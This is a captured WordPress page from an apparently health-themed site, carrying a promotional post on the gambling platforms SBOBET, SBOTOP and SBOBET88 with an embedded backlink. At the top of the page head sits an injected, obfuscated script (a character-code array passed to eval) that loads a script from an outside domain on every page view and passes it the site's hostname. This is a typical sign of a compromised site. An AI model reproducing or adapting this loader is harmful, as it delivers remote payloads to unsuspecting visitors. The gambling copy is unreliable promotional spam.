

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cureheartburnpdf.com/the-ultimate-guide-to-sbobet-sbotop-and-sbobet88-which-is-right-for-you/
body_size: 11706
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Ultimate Guide to SBOBET, SBOTOP, and SBOBET88: Which is Right for You? &#8211; Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informasi Kesehatan Terupdate Hari Ini Generasi Millenial &raquo; Feed" href="http://cureheartburnpdf.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cureheartburnpdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcureheartburnpdf.com%2Fthe-ultimate-guide-to-sbobet-sbotop-and-sbobet88-which-is-right-for-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cureheartburnpdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcureheartburnpdf.com%2Fthe-ultimate-guide-to-sbobet-sbotop-and-sbobet88-which-is-right-for-you%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://cureheartburnpdf.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://cureheartburnpdf.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='news-articles-fonts-css' href='http://cureheartburnpdf.com/wp-content/fonts/82e182edd5de9832ecf8b7ad3ef04d85.css' media='all' />
<link rel='stylesheet' id='news-articles-slick-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='news-articles-fontawesome-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='news-articles-endless-river-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/endless-river.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='news-articles-blocks-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/blocks.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news-articles-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/style.css?ver=1.0.2' media='all' />
<script src="http://cureheartburnpdf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://cureheartburnpdf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://cureheartburnpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cureheartburnpdf.com/wp-json/wp/v2/posts/1772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cureheartburnpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://cureheartburnpdf.com/the-ultimate-guide-to-sbobet-sbotop-and-sbobet88-which-is-right-for-you/" />
<link rel='shortlink' href='http://cureheartburnpdf.com/?p=1772' />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title */
		.site-title a{
			color: #ff9516;
		}
		/* End Site title */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-1772 single-format-standard wp-embed-responsive wp-theme-news-articles section-header-5 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
							<div class="top-header">
					<div class="theme-wrapper">
						<div class="top-header-wrap">
							<div class="left-side">
								<div class="top-info">
									Monday, January 19, 2026								</div>
							</div>
							<div class="right-side">
								<div class="top-menu">
																	</div>
							</div>
						</div>
					</div>
				</div>
						<div class="middle-header " style="background-image: url('')">
								<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding text-shadow">
							
								<div class="site-identity">
																		<p class="site-title"><a href="http://cureheartburnpdf.com/" rel="home">Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</a></p>
																</div>

											</div><!-- .site-branding -->

					<div class="social-icons">
											</div>
					<div class="middle-search-form">
						<form role="search" method="get" class="search-form" action="http://cureheartburnpdf.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
					
				</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
																	</nav><!-- #site-navigation -->
							</div>

							
							<div class="header-end">
								<div class="display-random-post">
																				<a href="http://cureheartburnpdf.com/the-basics-of-poker-146/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="http://cureheartburnpdf.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1772" class="post-1772 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
				<h1 class="entry-title">The Ultimate Guide to SBOBET, SBOTOP, and SBOBET88: Which is Right for You?</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://cureheartburnpdf.com/the-ultimate-guide-to-sbobet-sbotop-and-sbobet88-which-is-right-for-you/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-09T10:48:19+00:00">September 9, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://cureheartburnpdf.com/author/admingv/">admingv</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p>Are you looking for the ultimate guide to online betting? Look no further! In this article, we will delve into the world of SBOBET,  <a href="https://www.lakotaway.org/">SBOTOP</a> , and SBOBET88 – three popular platforms that offer exhilarating sports betting experiences. Whether you&#8217;re a seasoned bettor or just starting out, understanding the similarities and differences between these platforms will help you make an informed decision about which one is right for you. So, let&#8217;s explore the features, services, and unique offerings of SBOBET, SBOTOP, and SBOBET88 to help you find your perfect match in the world of online sports betting.</p>
<p></p>
<h3 id="1-what-is-sbobet">1. What is SBOBET?</h3>
<p></p>
<p>SBOBET is an online bookmaker that offers a wide range of sports betting opportunities to its users. With its user-friendly interface and extensive coverage of different sports events, SBOBET has become a popular choice among sports enthusiasts worldwide. Whether you are a fan of football, basketball, tennis, or any other sport, SBOBET provides an exciting platform for you to place your bets and enjoy the thrill of the game.</p>
<p></p>
<p>Aside from sports betting, SBOBET also offers a variety of online casino games, providing additional entertainment options for its users. Whether you prefer playing slots, poker, or blackjack, SBOBET has a diverse selection of casino games to cater to your preferences.</p>
<p></p>
<p>SBOBET ensures a secure and fair gambling environment, implementing advanced security measures and employing reputable gambling software providers. With its comprehensive range of betting options and reliable platform, SBOBET has gained a strong reputation in the online gambling industry, attracting a large and loyal user base.</p>
<p></p>
<h3 id="2-what-is-sbotop">2. What is SBOTOP?</h3>
<p></p>
<p>SBOTOP is an online sportsbook and casino platform that offers a wide range of betting options and exciting casino games. With a user-friendly interface and a reputable track record, SBOTOP has become a popular choice among betting enthusiasts.</p>
<p></p>
<p>When it comes to sports betting, SBOTOP covers a comprehensive range of sports including football, basketball, tennis, and many more. They provide various types of bets such as Asian handicap, over/under, and outright, giving users plenty of options to choose from. Whether you are a casual bettor or a seasoned professional, SBOTOP offers a diverse selection to cater to your betting preferences.</p>
<p></p>
<p>In addition to sports betting, SBOTOP also offers an extensive collection of casino games. From classic table games like blackjack and roulette to thrilling slot machines, players can enjoy an immersive casino experience from the comfort of their own homes. The platform is equipped with high-quality graphics and smooth gameplay, ensuring that users have an enjoyable time exploring the vast array of casino games available.</p>
<p></p>
<p>Overall, SBOTOP is a reputable and reliable platform that provides a comprehensive betting experience. Whether you are a sports enthusiast or a casino lover, SBOTOP has something to offer. With its user-friendly interface, exciting betting options, and a wide range of casino games, SBOTOP is definitely worth considering for your online betting needs.</p>
<p></p>
<h3 id="3-what-is-sbobet88">3. What is SBOBET88?</h3>
<p></p>
<p>SBOBET88 is a renowned online gambling platform that offers a wide range of betting options, including sports betting, casino games, and virtual sports. It is an extension of the popular SBOBET brand, known for its reliability and extensive betting opportunities.</p>
<p></p>
<p>With SBOBET88, users can enjoy the thrill of placing bets on various sporting events, such as football, basketball, tennis, and more. The platform also provides a user-friendly interface, allowing players to navigate easily and place their bets effortlessly.</p>
<p></p>
<p>In addition to sports betting, SBOBET88 offers a diverse collection of casino games, including slots, poker, roulette, and blackjack. These games are designed to provide an immersive casino experience, with impressive graphics and sound effects.</p>
<p></p>
<p>Furthermore, SBOBET88 provides an exciting feature called virtual sports, where users can engage in simulated sports events and bet on their outcomes. This innovative feature allows players to enjoy the thrill of sports betting at any time, regardless of whether the actual matches are taking place.</p>
<p></p>
<p>In summary, SBOBET88 is a comprehensive online gambling platform that caters to both sports enthusiasts and casino lovers. With its wide range of betting options and user-friendly interface, it offers a captivating and convenient betting experience for all users.</p>
<p></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
